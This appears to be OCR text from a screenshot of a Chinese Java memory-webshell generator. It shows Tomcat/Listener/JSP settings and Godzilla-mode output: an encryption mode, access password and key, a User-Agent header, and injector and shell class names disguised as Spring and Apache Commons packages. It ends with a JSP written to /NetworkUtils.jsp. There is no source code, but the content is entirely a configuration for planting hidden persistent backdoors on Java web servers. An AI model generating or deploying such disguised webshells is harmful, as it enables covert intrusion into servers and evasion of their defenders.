 Java 内存马生成器 - 1
Generate
Behinder Godzilla Custom
Args
line wrap ?
1 server_type=Tomcat
2 shell_type=Listener
3 gadget_type=NONE
4 format_type=JSP
Result
[>] Godzilla model start...
------------------------------------------------------------------------------------------------
使用说明
加密器: JAVA_AES_BASE64
地址: /*
密码: Arfvscxfjovsjbiuc
密钥: Xczmdkskvmpw
请求头: User-Agent:Samrtwkiww
内存马类名: org.springframework.ServletRequestQotlhgListener
注入器类名: org.apache.commons.xl.NetworkUtils
------------------------------------------------------------------------------------------------
[+] jsp 已成功写入 /NetworkUtils.jsp
[=] Godzilla model stop